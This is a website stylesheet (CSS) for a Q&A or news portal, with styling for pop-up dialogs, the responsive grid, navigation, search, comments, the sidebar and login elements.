.tx-item-order>label{width:10em;background-color:rgba(0,0,0,.02);border-right:1px solid var(--tx-border);border-radius:var(--tx-radius) 0 0 var(--tx-radius);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:2.6em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;opacity:.8}
.tx-item-order .tx-input,.tx-item-order .tx-select,.tx-item-order .tx-textarea{border:0}
.tx-item-order1>label{width:8em;white-space:nowrap;overflow:hidden;display:flex;height:2.6em;align-items:center;justify-content:flex-end;padding:0 1em;color:var(--tx-light)}
@keyframes tx-pop-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1);transform:scale3d(0,0,1)}
100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
}
@keyframes tx-pop-close{0%{opacity:1}
100%{opacity:0;-webkit-transform:scale3d(.5,.5,1);transform:scale3d(.5,.5,1)}
}
@keyframes tx-pop-gotop{0%{opacity:0;bottom:-110%}
100%{opacity:1;bottom:0}
}
@keyframes tx-pop-gobottom{0%{opacity:1;bottom:0}
100%{opacity:0;bottom:-110%}
}
@keyframes tx-pop-error{0%{transform:translateX(-15px)}
50%{transform:translateX(15px)}
100%{transform:translateX(0)}
}
@keyframes tx-pop-load{0%{transform:translateY(0);opacity:0}
50%{transform:translateY(-10px);opacity:1}
100%{transform:translateY(0);opacity:0}
}
.tx-pop{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:999;display:flex;justify-content:center;align-items:center;transition:all .35s ease 0s}
.tx-pop-close{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-color:rgba(0,0,0,.6);backdrop-filter:blur(20px)}
.tx-pop-out,.tx-pop-out .tx-pop-close{opacity:0;visibility:hidden}
.tx-pop-txt{min-width:320px;max-width:680px;background-color:var(--tx-boxbg);-webkit-box-shadow:0 5px 20px rgba(0,0,0,.24);box-shadow:0 5px 20px rgba(0,0,0,.24);position:relative;z-index:10;border-radius:var(--tx-radius);animation:tx-pop-open .4s ease 1}
.tx-pop-out .tx-pop-txt{animation:tx-pop-close .4s ease 1}
.tx-pop-txt>h2{font-size:1.2em;font-weight:700;height:2.8em;display:flex;padding:0 1em;align-items:center;border-bottom:1px solid var(--tx-border)}
.tx-pop-off{font-size:.8em;font-weight:200;position:absolute;right:0;top:0;width:4.2em;height:4.2em;display:inline-flex;align-items:center;justify-content:center;cursor:pointer}
.tx-pop-off::after,.tx-pop-off::before{content:"";width:1px;height:1.2em;background-color:rgba(0,0,0,.5);transition:all .35s ease 0s}
.tx-pop-off:hover::after,.tx-pop-off:hover::before{background-color:rgba(0,0,0,.9)}
.tx-pop-off::before{transform:rotate(45deg)}
.tx-pop-off::after{transform:rotate(-45deg)}
.tx-pop-style-load .tx-pop-txt,.tx-pop-style-toast .tx-pop-txt{background-color:rgba(0,0,0,.7);box-shadow:0 5px 15px rgba(0,0,0,.1);color:#fff;min-width:auto;text-align:center}
.tx-night .tx-pop-style-toast .tx-pop-txt{background-color:rgba(255,255,255,.9);color:#000}
.tx-pop-style-error{animation:tx-pop-error .1s ease 4;animation-delay:.8s}
.tx-pop-style-error .tx-pop-close{display:none}
.tx-pop-style-error .tx-pop-txt{border:1px solid red;color:red;min-width:auto;text-align:center}
.tx-pop-style-error .tx-pop-txt>*,.tx-pop-style-toast .tx-pop-txt>*{padding:1em 2em}
.tx-pop-style-confirm{text-align:center}
.tx-pop-bottom{display:flex;align-items:center;border-top:1px solid var(--tx-border)}
.tx-pop-bottom>*{display:inline-flex;height:2.6em;align-items:center;justify-content:center;width:50%;flex:none;cursor:pointer;opacity:.6;transition:all .35s ease 0s}
.tx-pop-bottom>.tx-pop-confirm{opacity:.9;background-color:rgba(0,0,0,.06)}
.tx-pop-bottom>:first-child{border-right:1px solid var(--tx-border)}
.tx-pop-bottom>:hover{background-color:rgba(0,0,0,.04)}
.tx-pop-style-load-img{display:flex;align-items:center;padding-top:10px;margin:15px 0;justify-content:center}
.tx-pop-style-load-img i{width:6px;animation:tx-pop-load 1s ease infinite;transform:translateY(10px);animation-delay:.1s;margin:0 5px;height:6px;opacity:0;border-radius:6px;background:#fff}
.tx-pop-style-load-img i:nth-child(2){animation-delay:.2s}
.tx-pop-style-load-img i:nth-child(3){animation-delay:.3s}
.alert{border:1px solid transparent;border-radius:var(--tx-radius)}
.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}
.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}
.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}
.hide{display:none}
@media screen and (min-width:996px){.pchide{display:none!important}}
.dp-b,.show{display:block}
.tx-inline{display:inline-block}
.fl{float:left}
.fr{float:right}
.gg-box,.ov-h{overflow:hidden}
.ov-v{overflow:visible}
@media screen and (max-width:996px){.tx-wide{max-width:100%;padding-left:3vw;padding-right:3vw}
.row-p-space0{margin-left:0;margin-right:0}
.row-p-space2{margin-left:-.32vw;margin-right:-.32vw}
.row-p-space3{margin-left:-.48vw;margin-right:-.48vw}
.row-p-space5{margin-left:-.79vw;margin-right:-.79vw}
.row-p-space7{margin-left:-1.11vw;margin-right:-1.11vw}
.row-p-space8{margin-left:-1.28vw;margin-right:-1.28vw}
.row-p-space10{margin-left:-1.59vw;margin-right:-1.59vw}
.row-p-space15{margin-left:-2.4vw;margin-right:-2.4vw}
.row-p-space20{margin-left:-3.2vw;margin-right:-3.2vw}
.row-p-space0>*{padding-left:0;padding-right:0}
.row-p-space2>*{padding-left:.32vw;padding-right:.32vw}
.row-p-space3>*{padding-left:.48vw;padding-right:.48vw}
.row-p-space5>*{padding-left:.79vw;padding-right:.79vw}
.row-p-space7>*{padding-left:1.11vw;padding-right:1.11vw}
.row-p-space8>*{padding-left:1.28vw;padding-right:1.28vw}
.row-p-space10>*{padding-left:1.59vw;padding-right:1.59vw}
.row-p-space15>*{padding-left:2.4vw;padding-right:2.4vw}
.row-p-space20>*{padding-left:3.2vw;padding-right:3.2vw}
.tx-column-p-4>*{width:25%}
.tx-column-p-7>*{width:14.285%}
.tx-column-p-8>*{width:12.5%}
.tx-column-p-9>*{width:11.111%}
.tx-column-p-10>*{width:10%}
.col-p-1{width:4.1666%}
.col-p-2{width:8.3333%}
.col-p-3{width:12.4999%}
.col-p-4,.tx-column-p-6>*{width:16.6666%}
.col-p-5{width:20.8333%}
.col-p-6{width:24.9999%}
.col-p-7{width:29.1666%}
.col-p-8,.tx-column-p-3>*{width:33.3333%}
.col-p-9{width:37.4999%}
.col-p-10{width:41.6666%}
.col-p-11{width:45.8333%}
.col-p-12,.tx-column-p-2>*{width:50%}
.col-p-13{width:54.1666%}
.col-p-14{width:58.3333%}
.col-p-15{width:62.4999%}
.col-p-16{width:66.6666%}
.col-p-17{width:70.8333%}
.col-p-18{width:75%}
.col-p-19{width:79.1666%}
.col-p-20{width:83.3333%}
.col-p-21{width:87.4999%}
.col-p-22{width:91.6666%}
.col-p-23{width:95.8333%}
.col-p-24,.tx-column-p-1>*{width:100%}
.col-p-25,.tx-column-p-5>*{width:20%}
.tx-text img{height:auto!important}
.mb5{margin-bottom:.8vw}
.mb10{margin-bottom:1.59vw}
.mb15{margin-bottom:2.4vw}
.mb20{margin-bottom:3.2vw}
.mb30{margin-bottom:4.8vw}
.mb40{margin-bottom:6.4vw}
.mr10{margin-right:1.59vw}
.mr15{margin-right:2.4vw}
.mr20{margin-right:3.2vw}
.ml10{margin-left:1.59vw}
.ml15{margin-left:2.4vw}
.ml20{margin-left:3.2vw}
.mt10{margin-top:1.59vw}
.mt15{margin-top:2.4vw}
.mt20{margin-top:3.2vw}
.pd10{padding:1.59vw}
.pd10-1{padding:1.59vw 0}
.pd10-2{padding:0 1.59vw}
.pd10-3{padding:1.59vw 1.59vw 0 1.59vw}
.pd10-4{padding:.79vw 1.59vw}
.pd15{padding:2.4vw}
.pd15-1{padding:2.4vw 0}
.pd15-2{padding:0 2.4vw}
.pd15-3{padding:2.4vw 2.4vw 0 2.4vw}
.pd15-4{padding:1.2vw 2.4vw}
.pd20{padding:3.2vw}
.pd20-1{padding:3.2vw 0}
.pd20-2{padding:0 3.2vw}
.pd20-3{padding:3.2vw 3.2vw 0 3.2vw}
.pd20-4{padding:1.6vw 3.2vw}
.pd30{padding:4.8vw}
.pd40{padding:6.4vw}
.pd60{padding:9.6vw}
.p-f-40{font-size:40px}
.p-f-36{font-size:36px}
.p-f-30{font-size:30px}
.p-f-26{font-size:26px}
.p-f-22{font-size:22px}
.p-f-20{font-size:20px}
.p-f-19{font-size:19px}
.p-f-18{font-size:18px}
.p-f-17{font-size:17px}
.p-f-16{font-size:16px}
.p-f-15{font-size:15px}
.p-f-14{font-size:14px}
.p-f-13{font-size:13px}
.p-f-12{font-size:12px}
.p-f-11{font-size:11px}
.p-f-10{font-size:10px}
.p-f-9{font-size:9px}
.p-f-8{font-size:8px}
.p-f-bold{font-weight:700}
.p-f-lighter{font-weight:200}
.tx-pop-txt{max-width:80%!important}
.tx-pop-style-waptop{display:block}
.tx-pop-style-waptop .tx-pop-txt{width:100%!important;max-width:100%!important;max-width:none;border-radius:0;animation:none;position:absolute;left:0;bottom:0;animation:tx-pop-gotop .4s ease 1}
.tx-pop-style-waptop.tx-pop-out .tx-pop-txt{bottom:-110%;animation:tx-pop-gobottom .4s ease 1}
.tx-table-box{overflow-x:auto;overflow-y:hidden}
.tx-table-box .tx-table{width:auto;min-width:150vw;white-space:nowrap}
.pad-roll{display:flex;align-items:center;overflow-x:auto;flex-wrap:nowrap;overflow-y:hidden}
.pad-roll>*{flex:none}
.tx-item-order1{flex-wrap:wrap}
.tx-item-order1>label{width:100%;flex:auto;justify-content:flex-start;padding:0;height:2em;font-size:.85em}
.pad-noflex,.padshow{display:block!important}
.padflex{display:flex!important}
.padhide{display:none!important}
.pad-ta-l{text-align:left}
.pad-ta-c{text-align:center}
.pad-ta-r{text-align:right}
.pad-fl{float:left}
.pad-fr{float:right}
.pad-float-none{float:none}
}
@media screen and (max-width:996px){.row-m-space0{margin-left:0;margin-right:0}
.row-m-space2{margin-left:-.32vw;margin-right:-.32vw}
.row-m-space3{margin-left:-.48vw;margin-right:-.48vw}
.row-m-space5{margin-left:-.79vw;margin-right:-.79vw}
.row-m-space7{margin-left:-1.11vw;margin-right:-1.11vw}
.row-m-space8{margin-left:-1.28vw;margin-right:-1.28vw}
.row-m-space10{margin-left:-1.59vw;margin-right:-1.59vw}
.row-m-space15{margin-left:-2.4vw;margin-right:-2.4vw}
.row-m-space20{margin-left:-3.2vw;margin-right:-3.2vw}
.row-m-space0>*{padding-left:0;padding-right:0}
.row-m-space2>*{padding-left:.32vw;padding-right:.32vw}
.row-m-space3>*{padding-left:.48vw;padding-right:.48vw}
.row-m-space5>*{padding-left:.79vw;padding-right:.79vw}
.row-m-space7>*{padding-left:1.11vw;padding-right:1.11vw}
.row-m-space8>*{padding-left:1.28vw;padding-right:1.28vw}
.row-m-space10>*{padding-left:1.59vw;padding-right:1.59vw}
.row-m-space15>*{padding-left:2.4vw;padding-right:2.4vw}
.row-m-space20>*{padding-left:3.2vw;padding-right:3.2vw}
.tx-column-m-4>*{width:25%}
.tx-column-m-7>*{width:14.285%}
.tx-column-m-8>*{width:12.5%}
.tx-column-m-9>*{width:11.111%}
.tx-column-m-10>*{width:10%}
.col-m-1{width:4.1666%}
.col-m-2{width:8.3333%}
.col-m-3{width:12.4999%}
.col-m-4,.tx-column-m-6>*{width:16.6666%}
.col-m-5{width:20.8333%}
.col-m-6{width:24.9999%}
.col-m-7{width:29.1666%}
.col-m-8,.tx-column-m-3>*{width:33.3333%}
.col-m-9{width:37.4999%}
.col-m-10{width:41.6666%}
.col-m-11{width:45.8333%}
.col-m-12,.tx-column-m-2>*{width:50%}
.col-m-13{width:54.1666%}
.col-m-14{width:58.3333%}
.col-m-15{width:62.4999%}
.col-m-16{width:66.6666%}
.col-m-17{width:70.8333%}
.col-m-18{width:75%}
.col-m-19{width:79.1666%}
.col-m-20{width:83.3333%}
.col-m-21{width:87.4999%}
.col-m-22{width:91.6666%}
.col-m-23{width:95.8333%}
.col-m-24,.tx-column-m-1>*{width:100%}
.col-m-25,.tx-column-m-5>*{width:20%}
.wap-noflex,.wapshow{display:block}
.wapflex{display:flex}
.waphide{display:none!important}
.wap-roll{display:flex;align-items:center;overflow-x:auto;flex-wrap:nowrap;overflow-y:hidden}
.wap-roll>*{flex:none}
.summary h2 {height: auto!important;}
}
body{--tx-color:#0084ff;--tx-border:#f6f6f6;--tx-boxbg:#ffffff;--tx-gray:#8590a6;--tx-txt:#333333;--tx-link:#444444;--tx-radius:6px;color:var(--tx-txt);background-color:var(--tx-border)}
body.tx-night{--tx-border:#1a1a1a;--tx-boxbg:#293238;--tx-gray:#aaa;--tx-txt:#f1f1f1;--tx-link:#ffffff;--tx-c1:#ccc;--tx-c2:#eee}
.f-blue,.tx-txtcolor{color:var(--tx-color)}
.tx-c1,.tx-c1 a{color:var(--tx-gray)}
.pagebar .now-page,.pagebar a{padding:0 12px;line-height:2.2;display:inline-block;background-color:rgba(0,0,0,.1);margin:0 3px 3px 0;border-radius:var(--tx-radius)}
.pagebar .now-page,.pagebar a:hover{color:#fff;background-color:var(--tx-color)}
.tx-comments>ul.msg{margin-bottom:10px;border:1px solid var(--tx-border);padding:10px;border-radius:var(--tx-radius)}
.tx-comment label,.tx-comments label{display:none}
.msg li.msgname:hover small a{display:inline-block}
.msg .msgname{position:relative}
.msg .commentname{display:flex;align-items:center}
.reply-frm{margin:15px 0 0 0}
.msg .msg{border:0;margin-top:10px;margin-bottom:0;background-color:rgba(0,0,0,.03)}
.ask-sat.zan{position:absolute;right:0;top:0;font-size:12px}
.avatar{line-height:40px}
.avatar img{width:40px;height:40px;margin-right:10px;border-radius:50%}
.tx-comment-textarea{position:relative;width:100%}
.tx-comment-emoji{position:absolute;left:15px;bottom:10px}
.tx-comment-emoji section{position:absolute;top:110%;left:0;background-color:var(--tx-boxbg);border-radius:var(--tx-radius);box-shadow:0 1px 5px rgba(0,0,0,.3);width:370px;padding:10px;z-index:100;display:flex;flex-wrap:wrap;opacity:0;visibility:hidden}
.tx-comment-emoji section.on{opacity:1;visibility:visible;top:100%;transition:all .35s ease 0s}
.tx-comment-emoji section>*{width:35px;height:35px;padding:5px;display:inline-flex}
.tx-comment-emoji section>:hover{background-color:rgba(0,0,0,.08);border-radius:var(--tx-radius)}
.comm-emoji{display:inline-flex;width:auto;height:1.4em;margin:0 3px;vertical-align:middle}
.cat-box{display: inline-block;margin-right:1.5%;}
.cat-list .cat-box:nth-child(2n) {margin-right:0!important;}
.tx-box,.tx-side dl{background-color:var(--tx-boxbg);border-radius:var(--tx-radius);box-shadow:0 1px 3px rgba(26,26,26,.1);-webkit-box-shadow:0 1px 3px rgba(26,26,26,.1)}
.top{line-height:3;position:relative;z-index:110;color:var(--tx-gray);background-color:var(--tx-boxbg);border-bottom:1px solid var(--tx-border)}
@media screen and (min-width:998px){
    .is_pc{display: none;}
}
.top a{color:var(--tx-txt)}
.header{position:relative;z-index:100;border-radius:0;/* background-color: var(--tx-border); */}
.headerfixed{position:fixed;top:0;left:0;width:100%}
.header>a{display:none}
.logo{padding-top:20px}
.logo a,.logo img{display:block;line-height:1;max-height:66px}
.nav {width:80%;padding:10px 0;position:relative}
.nav li{width: 10%;text-align:center;float:left;position:relative}
@media screen and (max-width:998px){
    .nav li{text-align:left!important;}
    .nav>ul>li>a{padding:0 0 0 15px!important;}
}
.nav li a:hover,.nav li.on a{color:var(--tx-color)}
.nav li>i.fa{position:absolute;right:2px;top:0;display:inline-flex;justify-content:center;height:100%;align-items:center;opacity:.4;transition:all .35s ease 0s}
.nav li.down>i.fa,.nav li:hover>i.fa{transform:rotate(-180deg)}
.nav>ul>li>a{display:block;padding:10px 0;font-size:16px;color:var(--tx-txt)}
.nav li ul{z-index: 999;position:absolute;left:-239px;top:120%;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;padding:15px 0;box-shadow:0 1px 3px rgba(26,26,26,.1);background-color:var(--tx-boxbg);opacity:0;visibility:hidden;display:none}
.nav li ul::before{content:"";position:absolute;top: -10px;left:280px;width:0;height:0;border-width:0 10px 10px;border-style:solid;border-color:transparent transparent var(--tx-boxbg)}
.nav li ul::after{content:"";clear:both;display:table}
.nav li ul li{margin:0;width:24%}
.nav li ul li a{white-space:nowrap;line-height:30px;font-size:14px;padding:0 20px;color:var(--tx-txt)}
.nav li ul li ul{left:110%;top:0}
.nav li:hover>ul{top:100%;opacity:1;visibility:visible;display:block}

.nav li ul li:hover>ul{top:0;left:100%}
.nav ul li li ul::before{display:none}
.nav ul li ul li>i.fa{transform:rotate(-90deg)}
#so360form{display:flex;padding-bottom:15px}
#so360_keyword {position:relative;width:100%;line-height: 42px;height: 42px;border:1px solid rgba(0,0,0,.08);background-color:var(--tx-boxbg);font-size:15px;padding:0 10px;color:var(--tx-link);border-radius:var(--tx-radius)}
#so360_submit{font-size:16px;line-height: 40px;height: 40px;}

#search_form{display:flex;padding-bottom:15px}
#search_keyword {position:relative;width:100%;line-height: 42px;height: 42px;border:1px solid rgba(0,0,0,.08);background-color:var(--tx-boxbg);font-size:15px;padding:0 10px;color:var(--tx-link);border-radius:var(--tx-radius)}
#search_submit{font-size:16px;line-height: 40px;height: 40px;}
.search{display:flex;padding-bottom:15px}
.search form{width:100%;position:relative;border:1px solid rgba(0,0,0,.08);background-color:#fff;padding-right:30px;border-radius:var(--tx-radius)}
.search-on form{border:1px solid var(--tx-color)}
.search input{width:100%;background-color:transparent;line-height:34px;height:34px;border:0;padding:0 10px;color:var(--tx-link)}
.search button{position:absolute;right:15px;top:0;border:0;background-color:transparent;line-height:34px;height:34px;color:var(--tx-color)}
.main{padding-top:15px}
.home-flash{border-radius:var(--tx-radius);overflow:hidden;border-radius: 12px;}
.home-flash .swiper-slide img{width:100%;height:auto}
.home-flash .swiper-slide .swiper-text {
    display: block;
    width: 100%;
    height: 60px;
    background-image: linear-gradient(270deg, rgba(0, 0, 0, 0.02) 30%, #00000040 100%);
    position: relative;
    margin-top: -60px;
}
.home-flash .swiper-slide .swiper-text h3 {
    font-size: 20px;
    color: #FFFFFF;
    text-align: center;
    margin-bottom: 10px;
    padding-top: 10px;
	height:40px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.home-flash .swiper-slide .swiper-text span {
    margin-right: 5px;
    opacity: 0.8;
    font-size: 14px;
    color: #FFFFFF;
}
.home-card{border-bottom:1px solid var(--tx-border)}
.home-card ul li{display:inline-block;padding:0 20px}
.home-card ul li a{display:block;line-height:3.6em;position:relative;font-size: 16px;font-weight: 700;}
.home-card ul li.on a::after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:1px;border-bottom:3px solid var(--tx-color)}
.home-card a.tab3{display:inline-block;line-height:2em;font-size: 14px;color: var(--tx-gray);margin:0 1em 0 0;}
.home-card a.tab4{display:inline-block;line-height:2em;padding:0 10px;background-color:rgba(0,0,0,.2);color:#fff;margin:0 1em 0 0;border-radius:var(--tx-radius)}
.home-card .on a.tab4{color:#fff;background-color:var(--tx-color)}
.place{border-bottom:1px solid var(--tx-border);line-height:56px;padding:0 18px;height: 56px;overflow: hidden;}
.ask-comment,.ask-item,.news-item{padding:15px;border-bottom:1px solid var(--tx-border);transition:all .35s ease 0s;position:relative}
.ask-item{display:flex;align-items:stretch}
.ask-item::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;transition:all .35s ease 0s;z-index:5}
.ask-item:hover::after{height:100%;background-color:var(--tx-border)}
.ask-item-author{display:inline-flex;flex:none;width:48px;height:48px;border-radius:var(--tx-radius);overflow:hidden;position:relative;z-index:10}
.ask-item-author img{width:100%;height:100%;object-fit:cover}
.answers{width:48px;height:48px;line-height:1.1;flex:none;display:inline-flex;flex-direction:column;align-items:center;justify-content:center;color:#fff;font-size:12px;border-radius:var(--tx-radius);position:relative;z-index:10}
.answers strong{display:block;font-size:1.25em;margin:0 0 4px 0}
.answers-img{width:68px;height:48px;line-height:1.1;flex:none;display:inline-flex;flex-direction:column;align-items:center;justify-content:center;color:#fff;font-size:12px;border-radius:var(--tx-radius);position:relative;z-index:10}
.answers-img img{width:68px;height:48px;border-radius:var(--tx-radius);}
.summary{flex:auto;overflow:hidden;overflow-x:hidden;line-height:1.3;position:relative;z-index:10}
.summary h2{height:24px;hidden;overflow:hidden;line-height:1.3;}
.summary>h2{vertical-align:top}
.item-tag{background-color:rgba(0,0,0,.04);display:inline-flex;padding:0 .5em;height:2em;align-items:center;color:var(--tx-gray);margin:0 3px 3px 0;border-radius:var(--tx-radius)}
.fixed-b-right>a:hover,.item-tag:hover,.tx-bg{color:#fff;background-color:var(--tx-color)}
.news-text>a{line-height:24px;display:flex;align-items:stretch;color:var(--tx-gray)}
.news-text>a span{max-height:96px;overflow:hidden;flex:auto}
.news-text img{width:150px;height:96px;box-shadow:0 0 1px var(--tx-gray);margin-right:15px;flex:none;border-radius:var(--tx-radius);overflow:hidden;-o-object-fit:cover;object-fit:cover}
.zan{position:relative;padding:0 12px;line-height:30px;display:inline-block;text-decoration:none;cursor:pointer;color:var(--tx-color);border-radius:var(--tx-radius30);overflow:hidden;transition:all .35s ease 0s}
.zan::before{content:"";position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background-color:var(--tx-color);opacity:.08}
.zan:hover{color:#fff;background-color:var(--tx-color)}
.zan ins{text-decoration:none}
.commentname .zan i.fa{font-size:18px}
.ajaxon,.tx-assk-btn-s1{display:block;border:1px solid var(--tx-color);line-height:35px;border-radius:var(--tx-radius);text-align:center}
.ajaxon:hover,.tx-assk-btn-s1:hover{color:#fff;background-color:var(--tx-color)}
.warning{border:1px solid red!important;color:red!important}
.warning:hover{background-color:transparent!important;color:red!important}
.tx-side dl{margin-bottom:15px;border-radius: 6px;}
.tx-side dl dt,.tx-title{border-bottom:1px solid var(--tx-border);line-height:45px;padding:0 15px;font-size:16px;font-weight:700}
.tx-side dl dd{padding:10px 15px}
.tx-side dl dd ul::after,.tx-side dl dd::after{display:table;content:" ";clear:both}
.tx-side dl dd ul li{padding:2px 0 10px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.tx-side dl dd ul li a{color:var(--tx-gray)}
.tx-side dl dd ul li a:hover{color:var(--tx-color)}
.tx-side #divSearchPanel dd form{height:30px;border-radius:var(--tx-radius)}
.tx-side #divSearchPanel input[type=text]{line-height:30px;height:30px;width:75%;float:left;clear:left;border:0;background-color:#eee;padding:0 10px}
.tx-side #divSearchPanel input[type=submit]{color:#fff;background-color:var(--tx-color);float:right;height:30px;width:25%;border:0}
#divCalendar .function_t{display:none}
#divCalendar table{width:100%;table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0;padding:0;font-size:.875em;font-weight:700}
#divCalendar caption a{padding:0}
#divCalendar th{text-transform:uppercase;height:26px}
#divCalendar td{text-align:center;border:0;height:30px;line-height:30px}
#divCalendar td.pad{background:0 0}
#divCalendar td a{display:block;line-height:30px;color:#fff}
.tx-side #divMisc dd ul li{display:inline-block;width:50%}
.tx-side #divMisc dd ul li a{padding-left:0;background-image:none}
.tx-side #divArchives dd ul li,.tx-side #divFavorites dd ul li,.tx-side #divLinkage dd ul li,.tx-side #divNavBar dd ul li{width:50%;float:left;position:relative}
.tx-side dl#divTags ul li{float:left;margin-right:10px}
.tx-side dl dd ul.side-comm li{position:relative;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid var(--tx-border)}
.tx-side dl dd ul.side-comm li:last-child{border-bottom:0;margin-bottom:0}
.tx-side dl dd ul.side-comm li>img{width:20px;height:20px;display:block;line-height:1;position:absolute;right:0;bottom:10px;border-radius:50%}
.tx-side dl dd ul.side-comm li h2{overflow:hidden;white-space:normal}
.loadging>i{height:15px;width:3px;margin:0 2px;display:inline-block;background-color:var(--tx-color);-webkit-animation:sk-wave-stretch-delay 1.2s infinite ease-in-out;animation:sk-wave-stretch-delay 1.2s infinite ease-in-out}
.loadging>i:nth-child(1){-webkit-animation-delay:-1.2s;animation-delay:-1.2s}
.loadging>i:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}
.loadging>i:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}
.loadging>i:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}
.loadging>i:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}
@-webkit-keyframes style-loading{0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.style-loading{display:flex;width:100vw;height:100vh;position:fixed;top:0;left:0;z-index:1000;background-color:rgba(0,0,0,.6);align-items:center;justify-content:center}
.style-loading::before{content:"\f110";font-family:FontAwesome;font-size:4em;color:#fff;animation:style-loading 4s infinite ease-in-out}
@keyframes sk-wave-stretch-delay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}
20%{-webkit-transform:scaleY(1);transform:scaleY(1)}
}
.ask-btns{border-radius:var(--tx-radius);overflow:hidden}
.ask-btns a{display:block;float:left;width:50%;text-align:center;line-height:40px;color:#fff;background-color:var(--tx-color);position:relative}
.ask-btns a::after{content:"";position:absolute;left:0;top:0;width:1px;height:100%;color:var(--tx-txt);background-color:var(--tx-border)}
.ask-btns a:first-child::after{display:none}
.ask-btns a:hover{opacity:.9;color:#fff}
.links ul{padding:15px 0 5px 15px}
.links ul li{float:left;margin:0 15px 10px 0}
.footer{font-size:12px;text-align:center;color:var(--tx-gray);padding:20px 0}
.footer a{color:var(--tx-gray)}
.fixed-b-right{position:fixed;bottom:100px;right:100px;}
@media screen and (max-width:999px){
    .fixed-b-right{position:fixed;bottom:20px;right:20px;z-index:999;}
    .fixed-b-right p{background-color: var(--tx-bg);border-radius:100%;}
    .one-drawer-content-wrapper{width:100%!important;}
    .fixed-b-right>a{background-color: var(--tx-border)!important;}
    .tx-txtcolor {color: var(--tx-color)!important;}
    .fixed-b-right .tx-style-on {display:none!important;}
    .light-ai-bubble-medium {font-size: 15px!important;}
}

#ai_wenda img{width:50px;animation: scaleAnimation 2s infinite alternate;}
@keyframes scaleAnimation {
        from {
            transform: scale(0.8);
        }
        to {
            transform: scale(1.2);
        }
    }
.fixed-b-right>p{margin-bottom: 20px}
.fixed-b-right>a{display:block;margin: 10px auto;width:50px;height:50px;background-color:var(--tx-boxbg);line-height:50px;text-align:center;border-radius:50%;margin-bottom:5px}
.ask-title{padding:20px 0 10px 0;background-color:var(--tx-boxbg);position:relative;z-index:99;margin-top:1px;box-shadow:0 1px 3px rgba(26,26,26,.1)}
.info-intro{overflow: auto;white-space: nowrap;}
@media screen and (min-width:999px){
    .info-intro{overflow: hidden;}
}
.ask-info-txt span{display:inline-block;padding:0 20px;border-left:1px solid var(--tx-border);font-size:17px;font-weight:700}
.ask-info-txt span:first-child{border:0}
.ask-info-txt span small{display:block;font-size:13px;margin-bottom:5px;font-weight:200}
.ask-info-btn a{display:block;line-height:35px;border:1px solid var(--tx-color);width:48.5%;float:right;text-align:center;border-radius:var(--tx-radius);color:var(--tx-color)}
.ask-info-btn a:last-child{float:left;color:#fff;background-color:var(--tx-color)}
.comm-off .ask-info-btn a{width:100%}
#edui1{z-index:1!important}
.edui-default .edui-editor{z-index:1!important}
.comm-textarea{border:1px solid var(--tx-border);width:100%;min-height:120px}
.user-box{position:relative;padding:20px 170px 20px 140px;min-height:10px}
.user-box span{position:absolute;left:20px;top:-20px;width:100px;height:100px;background-color:var(--tx-boxbg);border-radius:50%;overflow:hidden;box-shadow:0 0 5px rgba(0,0,0,.1)}
.user-box span img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:var(--tx-radius)}
.user-box>a{position:absolute;right:20px;bottom:20px}
.user-home-list a{display:flex;flex-direction:column;padding:1em 1.5em;color:#fff;line-height:2}
.user-home-list a:hover{opacity:.9;color:#fff}
.login-bg{background:url(https://gwycn.cn/static/images/login-bg.png) no-repeat;background-size:cover;height:100%}
.login-box{position:absolute;left:50%;top:50%;width:44px;margin-left:-22px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);padding:3px;background-color:rgba(255,255,255,.9)}
.tx-social a{display:inline-block;width:4px;height:4px;line-height:4px;text-align:center;color:#fff;border-radius:50%}
.tx-social a:hover{opacity:.9;color:#fff}
.tx-social p span{position:relative;z-index:10;padding:0 2px}
.form-i input,.form-i textarea,.tx-form input,.tx-form textarea{color:#6a6a6a}
.form-i p{position:relative;color:#777}
.form-i p i{position:absolute;right:1px;top:0;color:#999;font-size:12px;line-height:38px}
.tx-form .edui-editor div{line-height:1}
.form-item-must::before{content:"*";color:red;margin:0 2px 0 0}
.fixed-right{position:static}
.main-fixed{position:relative}
.main-fixed .fixed-right{position:static}
/*.fixedbox-on2{position:fixed;bottom:0}
.fixedbox-on1{position:absolute;bottom:0;right:8px}
.fixedbox-on{position:fixed;top:0;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}
*/
.alert{border:1px solid transparent}
.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}
.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}
.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}
.sat-on{border:1px solid red;position:relative}
